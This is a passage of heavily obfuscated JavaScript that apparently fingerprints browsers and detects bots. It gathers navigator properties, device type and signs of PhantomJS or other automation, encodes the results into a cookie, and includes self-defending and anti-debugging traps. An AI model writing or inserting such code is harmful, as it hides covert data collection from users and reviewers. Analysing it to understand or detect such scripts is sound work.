'\x61\x6c\x6c\x4f')](_0x109c12,_0x4e6543)){_0x3d454b+=_0x27ece7[_0x3fd5('0x19', '\x74\x6f\x53\x62')](_0x48c967[_0x3fd5('0x1a', '\x31\x5d\x6d\x56')](_0x41980f,0x2));_0x3d454b+=_0x27ece7[_0x3fd5('0x1b', '\x76\x73\x28\x65')](_0x48c967[_0x3fd5('0x1c', '\x30\x52\x6e\x33')](_0x48c967[_0x3fd5('0x1d', '\x55\x4a\x59\x25')](_0x41980f&0x3,0x4),_0x48c967[_0x3fd5('0x1e', '\x38\x5e\x4c\x48')](_0x48c967[_0x3fd5('0x1f', '\x42\x75\x25\x70')](_0x4cf549,0xf0),0x4)));_0x3d454b+=_0x27ece7[_0x3fd5('0x20', '\x56\x6e\x51\x50')](_0x48c967[_0x3fd5('0x21', '\x77\x7a\x47\x24')](_0x48c967[_0x3fd5('0x22', '\x35\x2a\x72\x69')](_0x4cf549,0xf),0x2));_0x3d454b+='\x3d';break;}continue;case'\x34':_0x3d454b+=_0x27ece7[_0x3fd5('0x23', '\x4c\x4a\x6b\x53')](_0x48c967[_0x3fd5('0x24', '\x47\x65\x4e\x71')](_0x48c967[_0x3fd5('0x25', '\x23\x24\x4a\x74')](_0x48c967[_0x3fd5('0x26', '\x75\x4f\x54\x28')](_0x41980f,0x3),0x4),_0x48c967[_0x3fd5('0x1e', '\x38\x5e\x4c\x48')](_0x48c967[_0x3fd5('0x27', '\x43\x44\x29\x39')](_0x4cf549,0xf0),0x4)));continue;case'\x35':_0x25eb15=_0x4abab6[_0x3fd5('0x28', '\x42\x76\x6b\x53')](_0x109c12++);continue;case'\x36':_0x3d454b+=_0x27ece7[_0x3fd5('0x29', '\x58\x29\x40\x65')](_0x48c967[_0x3fd5('0x2a', '\x35\x72\x76\x79')](_0x41980f,0x2));continue;case'\x37':_0x3d454b+=_0x27ece7[_0x3fd5('0x2b', '\x61\x6c\x6c\x4f')](_0x48c967[_0x3fd5('0x2c', '\x35\x72\x76\x79')](_0x25eb15,0x3f));continue;case'\x38':if(_0x48c967[_0x3fd5('0x2d', '\x55\x4a\x59\x25')](_0x109c12,_0x4e6543)){_0x3d454b+=_0x27ece7[_0x3fd5('0x2e', '\x61\x4a\x37\x56')](_0x48c967[_0x3fd5('0x2f', '\x33\x69\x30\x5a')](_0x41980f,0x2));_0x3d454b+=_0x27ece7[_0x3fd5('0x1b', '\x76\x73\x28\x65')](_0x48c967[_0x3fd5('0x30', '\x35\x72\x76\x79')](_0x48c967[_0x3fd5('0x31', '\x21\x38\x5e\x5b')](_0x41980f,0x3),0x4));_0x3d454b+='\x3d\x3d';break;}continue;}break;}}continue;case'\x36':return _0x3d454b;continue;case'\x37':var _0x41980f,_0x4cf549,_0x25eb15;continue;}break;}}function _0x559068(_0x1ecd93){var _0x3c6ee6=_0x341eee(this,function(){var _0x4874ee=function(){return'\x64\x65\x76';},_0x4b4fc2=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1617b7=function(){var _0x256c99=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x256c99['\x74\x65\x73\x74'](_0x4874ee['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x10a740=function(){var _0xe5fe0b=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xe5fe0b['\x74\x65\x73\x74'](_0x4b4fc2['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x519d85=function(_0x15eab8){var _0x116333=~-0x1>>0x1+0xff%0x0;if(_0x15eab8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x116333)){_0x193786(_0x15eab8);}};var _0x193786=function(_0x25f1d8){var _0x2bf053=~-0x4>>0x1+0xff%0x0;if(_0x25f1d8['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2bf053){_0x519d85(_0x25f1d8);}};if(!_0x1617b7()){if(!_0x10a740()){_0x519d85('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x519d85('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x519d85('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3c6ee6();var _0x246480={'\x6e\x75\x78':function _0x4258fe(_0x426a86,_0x4be591){return _0x917815[_0x3fd5('0x32', '\x78\x48\x6d\x28')](_0x426a86,_0x4be591);}};return function(_0x4adbff){_0x4bd7ef+=_0x4adbff;return _0x246480[_0x3fd5('0x33', '\x61\x6c\x6c\x4f')](_0x1ecd93,_0x4adbff);};}function _0x102d5b(){var _0x1c9be4={'\x46\x49\x6f':function _0x228e04(_0x2e7b86){return _0x2e7b86();},'\x59\x47\x54':function _0x37b1df(_0x4ab151,_0x451a47){return _0x4ab151<_0x451a47;},'\x66\x64\x61':function _0x2d8c74(_0x6950b9,_0x4223e5){return _0x6950b9+_0x4223e5;}};var _0x35c27b=_0x3fd5('0x34', '\x23\x24\x4a\x74')[_0x3fd5('0x35', '\x55\x5d\x6f\x76')]('\x7c'),_0x280838=0x0;while(!![]){switch(_0x35c27b[_0x280838++]){case'\x30':_0x1c9be4[_0x3fd5('0x36', '\x58\x29\x40\x65')](_0x16cf14);continue;case'\x31':var _0x5b1726=new _0x584196[_0x3fd5('0x37', '\x31\x5d\x6d\x56')](_0x3fd5('0x38', '\x7a\x26\x4a\x6c'));continue;case'\x32':var _0x380962=new _0x584196[_0x3fd5('0x39', '\x78\x48\x6d\x28')]();continue;case'\x33':for(var _0x2e695d=0x0;_0x1c9be4[_0x3fd5('0x3a', '\x35\x41\x65\x4d')](_0x2e695d,_0x28893a[_0x3fd5('0x3b', '\x48\x51\x38\x6b')]);_0x2e695d++){var _0x53dc48=_0x28893a[_0x2e695d][_0x3fd5('0x3c', '\x42\x75\x25\x70')](0x0,_0x28893a[_0x2e695d][_0x3fd5('0x3d', '\x4e\x50\x5b\x6e')]('\x3d'));var _0x162fbe=_0x28893a[_0x2e695d][_0x3fd5('0x3e', '\x78\x4c\x6d\x70')](_0x1c9be4[_0x3fd5('0x3f', '\x78\x48\x6d\x28')](_0x28893a[_0x2e695d][_0x3fd5('0x40', '\x42\x76\x6b\x53')]('\x3d'),0x1),_0x28893a[_0x2e695d][_0x3fd5('0x41', '\x65\x33\x29\x43')]);if(_0x5b1726[_0x3fd5('0x42', '\x61\x4a\x37\x56')](_0x53dc48)){_0x380962[_0x380962[_0x3fd5('0x43', '\x28\x46\x77\x36')]]=_0x162fbe;}}continue;case'\x34':return _0x380962;continue;case'\x35':var _0x28893a=_0x1313f9[_0x3fd5('0x44', '\x42\x75\x25\x70')][_0x3fd5('0xb', '\x31\x5d\x6d\x56')]('\x3b');continue;}break;}}function _0x444261(_0xa5ffe){var _0x17ef8e={'\x57\x59\x4e':function _0x104685(_0x4a3e54){return _0x4a3e54();},'\x57\x65\x5a':function _0x267c9f(_0x29d1bd){return _0x29d1bd();},'\x74\x5a\x6d':function _0x17ee99(_0x3c394b,_0x30ba76,_0x4863f4,_0xb25155){return _0x3c394b(_0x30ba76,_0x4863f4,_0xb25155);},'\x41\x47\x77':function _0x2baf25(_0x3099dc){return _0x3099dc();},'\x4e\x70\x52':function _0x375ae2(_0x3f000e,_0x5761da){return _0x3f000e(_0x5761da);},'\x79\x47\x4b':function _0x3acdb5(_0x46305a,_0x2dddf4){return _0x46305a+_0x2dddf4;},'\x56\x55\x65':function _0x307b11(_0x2c7f0e,_0x1a0e32){return _0x2c7f0e+_0x1a0e32;},'\x53\x43\x58':function _0x1d5f71(_0x3b8feb,_0x3b17cb){return _0x3b8feb+_0x3b17cb;},'\x48\x68\x54':function _0x11c6c2(_0x51522d,_0x1ba009,_0x2ce6bd){return _0x51522d(_0x1ba009,_0x2ce6bd);},'\x78\x48\x44':function _0xbe03ee(_0x2b3ebb,_0x3ee665){return _0x2b3ebb+_0x3ee665;},'\x4e\x64\x6f':function _0x426879(_0x4e1e17,_0xa96908){return _0x4e1e17%_0xa96908;}};var _0x219d27=_0x3fd5('0x45', '\x56\x6e\x51\x50')[_0x3fd5('0x46', '\x35\x41\x65\x4d')]('\x7c'),_0x46902c=0x0;while(!![]){switch(_0x219d27[_0x46902c++]){case'\x30':var _0x229755=_0x17ef8e[_0x3fd5('0x47', '\x7a\x26\x4a\x6c')](_0x102d5b);continue;case'\x31':_0x17ef8e[_0x3fd5('0x48', '\x76\x73\x28\x65')](_0x16cf14);continue;case'\x32':var _0x2a8a21='';continue;case'\x33':_0xfd53[_0x3fd5('0x49', '\x42\x76\x6b\x53')]();continue;case'\x34':_0x17ef8e[_0x3fd5('0x4a', '\x35\x2a\x72\x69')](_0x189662,_0x3fd5('0x4b', '\x5b\x4c\x65\x69'),_0x22a60b,0x14);continue;case'\x35':var _0x320029=_0x4048b3[_0x3fd5('0x4c', '\x35\x39\x5b\x51')]();continue;case'\x36':_0x17ef8e[_0x3fd5('0x4d', '\x33\x69\x30\x5a')](_0x16cf14);continue;case'\x37':_0x22a60b=_0x17ef8e[_0x3fd5('0x4e', '\x55\x4a\x59\x25')](btoa,_0x17ef8e[_0x3fd5('0x4f', '\x76\x56\x35\x37')](_0x17ef8e[_0x3fd5('0x50', '\x75\x4f\x54\x28')](_0x17ef8e[_0x3fd5('0x51', '\x75\x49\x4e\x25')](_0x17ef8e[_0x3fd5('0x52', '\x23\x24\x4a\x74')](_0x17ef8e[_0x3fd5('0x53', '\x75\x4f\x54\x28')](_0x3fd5,_0xfd53[_0x3fd5('0x54', '\x7a\x40\x4d\x64')]-0x1,_0x39bcc5[_0x3fd5('0x55', '\x76\x73\x28\x65')](0x0,0x5)),_0x3fd5('0x56', '\x77\x7a\x47\x24')),_0x320029),_0x3fd5('0x57', '\x23\x24\x4a\x74')),_0x2a8a21));continue;case'\x38':for(var _0x413193=0x0;_0x413193<_0x229755[_0x3fd5('0x58', '\x59\x44\x28\x28')];_0x413193++){_0x4048b3[_0x413193]=_0x17ef8e[_0x3fd5('0x59', '\x66\x47\x4b\x5d')](_0x59aa85,_0x17ef8e[_0x3fd5('0x5a', '\x42\x75\x25\x70')](_0xa5ffe,_0x229755[_0x413193]));}continue;case'\x39':var _0x4048b3=new _0x584196[_0x3fd5('0x5b', '\x55\x4a\x59\x25')](_0x229755[_0x3fd5('0x5c', '\x31\x5d\x6d\x56')]);continue;case'\x31\x30':var _0x22a60b;continue;case'\x31\x31':for(var _0x413193=0x0;_0x413193<_0x39bcc5[_0x3fd5('0x5d', '\x55\x5d\x6f\x76')];_0x413193++){_0x2a8a21+=_0x17ef8e[_0x3fd5('0x5e', '\x31\x5d\x6d\x56')](_0x39bcc5[_0x3fd5('0x5f', '\x43\x44\x29\x39')](_0x413193),_0x320029[_0x3fd5('0x60', '\x76\x73\x28\x65')](_0x17ef8e[_0x3fd5('0x61', '\x42\x75\x25\x70')](_0x413193,_0x320029[_0x3fd5('0x54', '\x7a\x40\x4d\x64')])))[_0x3fd5('0x62', '\x6b\x21\x2a\x5b')](0x10);}continue;case'\x31\x32':_0xfd53[_0x3fd5('0x63', '\x74\x6f\x53\x62')](btoa(_0xa5ffe));continue;case'\x31\x33':var _0x5b0cac=_0xa68541[_0x3fd5('0x64', '\x6e\x69\x76\x73')](0x0,0x1);continue;case'\x31\x34':var _0xa68541=_0x3fd5('0x65', '\x6e\x69\x76\x73');continue;case'\x31\x35':var _0x3a5ed4=_0xa68541[_0x3fd5('0x66', '\x76\x56\x35\x37')](0x1);continue;case'\x31\x36':var _0x39bcc5=_0x3fd5('0x68', '\x2b\x4d\x44\x2a\xac\x5f\xb7\x51');continue;}break;}}function _0x59aa85(_0x2cbe0c){var _0x31e856=0x0;for(var _0x381fbf=0x0;_0x917815[_0x3fd5('0x69', '\x61\x4a\x37\x56')](_0x381fbf,_0x2cbe0c[_0x3fd5('0x6a', '\x33\x69\x30\x5a')]);_0x381fbf++){_0x31e856+=_0x2cbe0c[_0x3fd5('0x6b', '\x47\x65\x4e\x71')](_0x381fbf);}_0x917815[_0x3fd5('0x6c', '\x28\x46\x77\x36')](_0x16cf14);return _0x31e856;}function _0x189662(_0x315a14,_0x21851f,_0x1efdb2){var _0x593cb5={'\x7a\x6c\x6c':function _0xa5bebe(_0x1db5b1,_0x182a62){return _0x1db5b1+_0x182a62;},'\x75\x52\x62':function _0x49e39c(_0x33780b,_0xfc58da){return _0x33780b+_0xfc58da;},'\x42\x66\x4a':function _0x5f2b0c(_0x33891e,_0x17fdb2){return _0x33891e+_0x17fdb2;},'\x76\x6d\x52':function _0x41b3f6(_0x9ae51d,_0x1101fb){return _0x9ae51d<_0x1101fb;},'\x67\x4f\x4a':function _0x2f74bb(_0x5329e7,_0x26d87c){return _0x5329e7+_0x26d87c;},'\x64\x72\x57':function _0x5c4c86(_0x2d7070,_0x4c94fc){return _0x2d7070*_0x4c94fc;}};var _0x43b92a=_0x3fd5('0x6d', '\x23\x24\x4a\x74')[_0x3fd5('0x6e', '\x35\x39\x5b\x51')]('\x7c'),_0x4cd010=0x0;while(!![]){switch(_0x43b92a[_0x4cd010++]){case'\x30':var _0xc335c0='';continue;case'\x31':for(var _0x5c5394=0x0;_0x5c5394<0x6;_0x5c5394++){_0xc335c0+=_0x241722[_0x5c5394];}continue;case'\x32':_0x1313f9[_0x3fd5('0x6f', '\x6e\x69\x76\x73')]=_0x593cb5[_0x3fd5('0x70', '\x21\x38\x5e\x5b')](_0x593cb5[_0x3fd5('0x71', '\x61\x6c\x6c\x4f')](_0x593cb5[_0x3fd5('0x72', '\x4c\x4a\x6b\x53')](_0x593cb5[_0x3fd5('0x73', '\x43\x44\x29\x39')](_0x315a14,'\x3d'),_0x21851f),_0x22b5fe),_0x3fd5('0x74', '\x55\x5d\x6f\x76'));continue;case'\x33':for(var _0x48231b=0x6;_0x593cb5[_0x3fd5('0x75', '\x66\x47\x4b\x5d')](_0x48231b,_0x241722[_0x3fd5('0x43', '\x28\x46\x77\x36')]);_0x48231b++){_0x3cac24+=_0x241722[_0x48231b];}continue;case'\x34':var _0x3cac24='';continue;case'\x35':var _0x22b5fe='';continue;case'\x36':var _0x241722=_0x3fd5('0x76', '\x57\x72\x4e\x48');continue;case'\x37':if(_0x1efdb2){var _0x22d9ed=new _0x584196[_0x3fd5('0x77', '\x42\x75\x25\x70')]();_0x22d9ed[_0x3fd5('0x78', '\x23\x24\x4a\x74')](_0x593cb5[_0x3fd5('0x79', '\x74\x6f\x53\x62')](_0x22d9ed[_0x3fd5('0x7a', '\x38\x5e\x4c\x48')](),_0x593cb5[_0x3fd5('0x7b', '\x5b\x4c\x65\x69')](_0x1efdb2,0x3e8)));var _0x22b5fe=_0x3fd5('0x7c', '\x28\x46\x77\x36')+_0x22d9ed[_0x3fd5('0x7d', '\x66\x47\x4b\x5d')]();}continue;}break;}}function _0xe8513d(){var _0x4c3a38={'\x4b\x48\x65':function _0x33bec9(_0x4675bc,_0x4bba50){return _0x917815[_0x3fd5('0x7e', '\x30\x52\x6e\x33')](_0x4675bc,_0x4bba50);},'\x79\x70\x46':function _0x453493(_0x15eb51,_0x43e48c){return _0x917815[_0x3fd5('0x7f', '\x76\x73\x28\x65')](_0x15eb51,_0x43e48c);},'\x77\x49\x4c':function _0x180a6a(_0x405de0,_0x127004){return _0x917815[_0x3fd5('0x80', '\x47\x65\x4e\x71')](_0x405de0,_0x127004);}};function _0x5ee122(_0x5e9add){if((''+_0x5e9add/_0x5e9add)[_0x3fd5('0x81', '\x42\x76\x6b\x53')]!==0x1||_0x4c3a38[_0x3fd5('0x82', '\x66\x47\x4b\x5d')](_0x4c3a38[_0x3fd5('0x83', '\x43\x44\x29\x39')](_0x5e9add,0x14),0x0)){(function(){}[_0x3fd5('0x84', '\x75\x49\x4e\x25')](_0x3fd5('0x85', '\x35\x72\x76\x79'))());}else{(function(){}[_0x3fd5('0x86', '\x21\x38\x5e\x5b')](_0x3fd5('0x87', '\x5b\x4c\x65\x69'))());}return _0x4c3a38[_0x3fd5('0x88', '\x76\x57\x49\x34')](_0x5ee122,++_0x5e9add);}try{return _0x5ee122(0x0);}catch(_0x3e9d0b){}};function _0x16cf14(){if(_0x917815[_0x3fd5('0x89', '\x42\x75\x25\x70')](_0x917815[_0x3fd5('0x8a', '\x56\x6e\x51\x50')](new _0x584196[_0x3fd5('0x8b', '\x23\x24\x4a\x74')]()[_0x3fd5('0x8c', '\x35\x2a\x72\x69')](),_0x56b4c7),0x1f4)){_0x917815[_0x3fd5('0x8d', '\x42\x75\x25\x70')](_0xe8513d);}}function _0x4291b2(_0x137060){var _0x54f831='';var _0xc21afb=new Array();for(var _0x25ecb2=0x0;_0x917815[_0x3fd5('0x8e', '\x42\x76\x6b\x53')](_0x25ecb2,_0x137060[_0x3fd5('0x8f', '\x35\x72\x76\x79')]);_0x25ecb2++){var _0x1eee1e=_0x137060[_0x25ecb2][0x0];var _0x259590=_0x137060[_0x25ecb2][0x2];switch(_0x137060[_0x25ecb2][0x1]){case _0x3fd5('0x90', '\x7a\x40\x4d\x64'):try{if(_0x917815[_0x3fd5('0x91', '\x42\x76\x6b\x53')](typeof _0x917815[_0x3fd5('0x92', '\x28\x46\x77\x36')](_0x259590),_0x3fd5('0x93', '\x21\x38\x5e\x5b'))){_0xc21afb[_0xc21afb[_0x3fd5('0x94', '\x61\x6c\x6c\x4f')]]=_0x917815[_0x3fd5('0x95', '\x43\x44\x29\x39')](_0xdb5ab1,_0x917815[_0x3fd5('0x96', '\x75\x49\x4e\x25')](_0x1eee1e,_0x3fd5('0x97', '\x61\x4a\x37\x56')));}else{_0xc21afb[_0xc21afb[_0x3fd5('0x98', '\x35\x2a\x72\x69')]]=_0x917815[_0x3fd5('0x99', '\x6e\x69\x76\x73')](_0xdb5ab1,_0x917815[_0x3fd5('0x9a', '\x39\x69\x5e\x23')](_0x1eee1e,_0x3fd5('0x9b', '\x6e\x69\x76\x73')));}}catch(_0x346ea5){_0xc21afb[_0xc21afb[_0x3fd5('0x9c', '\x23\x24\x4a\x74')]]=_0x917815[_0x3fd5('0x9d', '\x42\x75\x25\x70')](_0xdb5ab1,_0x917815[_0x3fd5('0x9e', '\x39\x69\x5e\x23')](_0x1eee1e,_0x3fd5('0x9b', '\x6e\x69\x76\x73')));}break;case _0x3fd5('0x9f', '\x76\x56\x35\x37'):try{try{_0x54f831=_0x917815[_0x3fd5('0xa0', '\x61\x4a\x37\x56')](_0x259590);if(_0x917815[_0x3fd5('0xa1', '\x65\x33\x29\x43')](typeof _0x54f831,_0x3fd5('0xa2', '\x4c\x4a\x6b\x53'))){_0xc21afb[_0xc21afb[_0x3fd5('0xd', '\x76\x56\x35\x37')]]=_0x917815[_0x3fd5('0xa3', '\x39\x5d\x5b\x57')](_0xdb5ab1,_0x1eee1e+_0x3fd5('0xa4', '\x30\x52\x6e\x33'));}else if(_0x917815[_0x3fd5('0xa5', '\x58\x29\x40\x65')](_0x54f831,null)){_0xc21afb[_0xc21afb[_0x3fd5('0xa6', '\x76\x57\x49\x34')]]=_0x917815[_0x3fd5('0xa7', '\x76\x56\x35\x37')](_0xdb5ab1,_0x917815[_0x3fd5('0xa8', '\x61\x4a\x37\x56')](_0x1eee1e,_0x3fd5('0xa9', '\x66\x47\x4b\x5d')));}else{_0xc21afb[_0xc21afb[_0x3fd5('0xaa', '\x6b\x21\x2a\x5b')]]=_0x917815[_0x3fd5('0xab', '\x66\x47\x4b\x5d')](_0xdb5ab1,_0x917815[_0x3fd5('0xac', '\x35\x39\x5b\x51')](_0x917815[_0x3fd5('0xad', '\x39\x5d\x5b\x57')](_0x1eee1e,'\x3d'),_0x54f831[_0x3fd5('0xae', '\x7a\x26\x4a\x6c')]()));}}catch(_0x7ac4b4){_0xc21afb[_0xc21afb[_0x3fd5('0x54', '\x7a\x40\x4d\x64')]]=_0x917815[_0x3fd5('0xaf', '\x23\x24\x4a\x74')](_0xdb5ab1,_0x1eee1e+_0x3fd5('0xb0', '\x30\x52\x6e\x33'));break;}break;}catch(_0x2e323b){_0xc21afb[_0xc21afb[_0x3fd5('0xb1', '\x69\x6e\x6d\x66')]]=_0x917815[_0x3fd5('0xb2', '\x75\x49\x4e\x25')](_0xdb5ab1,_0x917815[_0x3fd5('0xb3', '\x55\x4a\x59\x25')](_0x917815[_0x3fd5('0xb4', '\x47\x65\x4e\x71')](_0x1eee1e,'\x3d'),_0x2e323b));}break;case _0x3fd5('0xb5', '\x55\x4a\x59\x25'):try{var _0x37ecf0=_0x3fd5('0xb6', '\x66\x47\x4b\x5d')[_0x3fd5('0xb7', '\x65\x33\x29\x43')]('\x7c'),_0x30d7bf=0x0;while(!![]){switch(_0x37ecf0[_0x30d7bf++]){case'\x30':try{_0x3ce420=_0x1ecff3[_0x3fd5('0xb8', '\x31\x5d\x6d\x56')]('\x69');}catch(_0xa50b01){_0xc21afb[_0xc21afb[_0x3fd5('0xb9', '\x75\x4f\x54\x28')]]=_0x917815[_0x3fd5('0xba', '\x43\x44\x29\x39')](_0xdb5ab1,_0x3fd5('0xbb', '\x77\x7a\x47\x24'));break;}continue;case'\x31':for(var _0x3ce420=0x0;_0x917815[_0x3fd5('0xbc', '\x7a\x26\x4a\x6c')](_0x3ce420,_0x1ecff3[_0x3fd5('0x54', '\x7a\x40\x4d\x64')]);_0x3ce420++){_0xc21afb[_0xc21afb[_0x3fd5('0xbd', '\x58\x29\x40\x65')]]=_0x917815[_0x3fd5('0xbe', '\x57\x72\x4e\x48')](_0xdb5ab1,_0x917815[_0x3fd5('0xbf', '\x76\x57\x49\x34')](_0x3fd5('0xc0', '\x77\x7a\x47\x24'),_0x1ecff3[_0x3ce420]));}continue;case'\x32':try{var _0x2b2596=_0x2285da[_0x3fd5('0xc1', '\x38\x5e\x4c\x48')][_0x3fd5('0x9c', '\x23\x24\x4a\x74')];if(_0x917815[_0x3fd5('0xc2', '\x33\x69\x30\x5a')](_0x2b2596,0x0)||_0x2b2596==null){_0xc21afb[_0xc21afb[_0x3fd5('0xc3', '\x61\x4a\x37\x56')]]=_0xdb5ab1(_0x3fd5('0xc4', '\x48\x51\x38\x6b'));break;}}catch(_0x556c57){_0xc21afb[_0xc21afb[_0x3fd5('0x5d', '\x55\x5d\x6f\x76')]]=_0x917815[_0x3fd5('0xc5', '\x48\x51\x38\x6b')](_0xdb5ab1,_0x3fd5('0xc6', '\x21\x38\x5e\x5b'));break;}continue;case'\x33':var _0x1ecff3=[];continue;case'\x34':for(var _0x3ce420=0x0;_0x917815[_0x3fd5('0xc7', '\x35\x39\x5b\x51')](_0x3ce420,_0x2285da[_0x3fd5('0xc8', '\x56\x6e\x51\x50')][_0x3fd5('0xc9', '\x6e\x69\x76\x73')]);_0x3ce420++){var _0x551454=_0x3fd5('0xca', '\x21\x38\x5e\x5b')[_0x3fd5('0xcb', '\x78\x4c\x6d\x70')]('\x7c'),_0x21d1fe=0x0;while(!![]){switch(_0x551454[_0x21d1fe++]){case'\x30':if(_0x917815[_0x3fd5('0xcc', '\x42\x75\x25\x70')](_0x1ecff3[_0x3fd5('0xcd', '\x39\x5d\x5b\x57')](_0xa7274f),0x0)){_0x1ecff3[_0x3fd5('0xce', '\x7a\x53\x62\x47')](_0xa7274f);}continue;case'\x31':var _0xa7274f=_0x3fd5('0xcf', '\x6e\x69\x76\x73');continue;case'\x32':if(_0x917815[_0x3fd5('0xd0', '\x5b\x4c\x65\x69')](typeof _0x2285da[_0x3fd5('0xd1', '\x42\x75\x25\x70')][_0x3ce420],_0x3fd5('0xd2', '\x55\x4a\x59\x25'))){_0xc21afb[_0xc21afb[_0x3fd5('0xb1', '\x69\x6e\x6d\x66')]]=_0x917815[_0x3fd5('0xd3', '\x39\x69\x5e\x23')](_0xdb5ab1,_0x3fd5('0xd4', '\x38\x5e\x4c\x48'));break;}continue;case'\x33':var _0xca3c09=_0x2285da[_0x3fd5('0xd5', '\x7a\x40\x4d\x64')][_0x3ce420][_0x3fd5('0xd6', '\x61\x4a\x37\x56')];continue;case'\x34':if(_0x917815[_0x3fd5('0xd7', '\x76\x73\x28\x65')](typeof _0xca3c09,_0x3fd5('0xd8', '\x42\x76\x6b\x53'))){_0xa7274f=_0x3fd5('0xd9', '\x56\x6e\x51\x50');}else if(_0x917815[_0x3fd5('0xda', '\x35\x39\x5b\x51')](_0xca3c09[_0x3fd5('0xdb', '\x21\x38\x5e\x5b')]('\x2e')[_0x3fd5('0xdc', '\x75\x49\x4e\x25')],0x1)){_0xa7274f=_0xca3c09[_0x3fd5('0xdd', '\x74\x6f\x53\x62')]('\x2e')[_0x3fd5('0xde', '\x4f\x70\x57\x4f')]();}continue;}break;}}continue;}break;}}catch(_0x473869){_0xc21afb[_0xc21afb[_0x3fd5('0xdf', '\x77\x7a\x47\x24')]]=_0x917815[_0x3fd5('0xe0', '\x61\x6c\x6c\x4f')](_0xdb5ab1,_0x917815[_0x3fd5('0xe1', '\x7a\x53\x62\x47')](_0x3fd5('0xe2', '\x55\x4a\x59\x25'),_0x473869));}break;case _0x3fd5('0xe3', '\x42\x76\x6b\x53'):if(_0x917815[_0x3fd5('0xe4', '\x55\x4a\x59\x25')](_0x1eee1e,_0x3fd5('0xe5', '\x23\x24\x4a\x74'))){try{var _0x3905a6='';var _0x5b4999=navigator[_0x3fd5('0xe6', '\x78\x48\x6d\x28')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x3fd5('0xe7', '\x57\x72\x4e\x48')](_0x5b4999)){_0x3905a6=_0x3fd5('0xe8', '\x77\x7a\x47\x24');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x3fd5('0xe9', '\x75\x4f\x54\x28')](_0x5b4999)){_0x3905a6=_0x3fd5('0xea', '\x35\x72\x76\x79');}else{_0x3905a6=_0x3fd5('0xeb', '\x6b\x21\x2a\x5b');}_0xc21afb[_0xc21afb[_0x3fd5('0x98', '\x35\x2a\x72\x69')]]=_0x917815[_0x3fd5('0xec', '\x56\x6e\x51\x50')](_0xdb5ab1,_0x917815[_0x3fd5('0xed', '\x33\x69\x30\x5a')](_0x917815[_0x3fd5('0xee', '\x43\x44\x29\x39')](_0x1eee1e,'\x3d'),_0x3905a6));}catch(_0x5337fe){_0xc21afb[_0xc21afb[_0x3fd5('0xef', '\x4e\x50\x5b\x6e')]]=_0x917815[_0x3fd5('0xf0', '\x76\x57\x49\x34')](_0xdb5ab1,_0x917815[_0x3fd5('0xf1', '\x30\x52\x6e\x33')](_0x1eee1e,_0x3fd5('0xf2', '\x7a\x40\x4d\x64'))+_0x5337fe[_0x3fd5('0xf3', '\x75\x49\x4e\x25')]());}}break;}_0x917815[_0x3fd5('0xf4', '\x21\x38\x5e\x5b')](_0x16cf14);}return _0xc21afb[_0x3fd5('0xf5', '\x33\x69\x30\x5a')]();}var _0x10bfad=[[_0x3fd5('0xf6', '\x48\x51\x38\x6b'),_0x3fd5('0xf7', '\x35\x41\x65\x4d'),function(){return navigator;}],[_0x3fd5('0xf8', '\x42\x76\x6b\x53'),_0x3fd5('0xf9', '\x28\x46\x77\x36'),function(){return navigator[_0x3fd5('0xfa', '\x58\x29\x40\x65')];}],[_0x3fd5('0xfb', '\x76\x73\x28\x65'),_0x3fd5('0xfc', '\x61\x29\x61\x48'),function(){return navigator[_0x3fd5('0xfd', '\x66\x47\x4b\x5d')];}],[_0x3fd5('0xfe', '\x45\x28\x52\x6a'),_0x3fd5('0xff', '\x5b\x4c\x65\x69'),function(){return _0x917815[_0x3fd5('0x100', '\x7a\x53\x62\x47')](navigator[_0x3fd5('0x101', '\x23\x24\x4a\x74')][_0x3fd5('0x102', '\x74\x6f\x53\x62')],0x0);}],[_0x3fd5('0x103', '\x4c\x4a\x6b\x53'),_0x3fd5('0x104', '\x6b\x21\x2a\x5b'),function(){return navigator[_0x3fd5('0x105', '\x55\x4a\x59\x25')];}],[_0x3fd5('0x106', '\x39\x5d\x5b\x57'),_0x3fd5('0x107', '\x4f\x70\x57\x4f'),function(){return navigator[_0x3fd5('0x108', '\x42\x75\x25\x70')];}],[_0x3fd5('0x109', '\x35\x39\x5b\x51'),_0x3fd5('0x10a', '\x7a\x53\x62\x47'),function(){}],[_0x3fd5('0x10b', '\x7a\x40\x4d\x64'),_0x3fd5('0x10c', '\x57\x72\x4e\x48'),function(){var _0x30462b=ActiveXObject;return _0x30462b;}],[_0x3fd5('0x10d', '\x4e\x50\x5b\x6e'),_0x3fd5('0x10e', '\x4e\x50\x5b\x6e'),function(){var _0x1ef84d=webkitURL;return _0x1ef84d;}],[_0x3fd5('0x10f', '\x74\x6f\x53\x62'),_0x3fd5('0x110', '\x59\x44\x28\x28'),function(){var _0xbc1a70=_phantom;return _0xbc1a70;}],[_0x3fd5('0x111', '\x76\x56\x35\x37'),_0x3fd5('0x112', '\x58\x29\x40\x65'),function(){var _0x4ac158=callPhantom;return _0x4ac158;}],[_0x3fd5('0x113', '\x78\x48\x6d\x28'),_0x3fd5('0x114', '\x65\x33\x29\x43'),function(){var _0x73a7ef=chrome;return _0x73a7ef;}],[_0x3fd5('0x115', '\x35\x41\x65\x4d'),_0x3fd5('0x116', '\x6e\x69\x76\x73'),function(){var _0x3c453a=yandex;return _0x3c453a;}],[_0x3fd5('0x117', '\x75\x49\x4e\x25'),_0x3fd5('0x118', '\x39\x69\x5e\x23'),function(){var _0x5292a6=opera;return _0x5292a6;}],[_0x3fd5('0x119', '\x39\x69\x5e\x23'),_0x3fd5('0x11a', 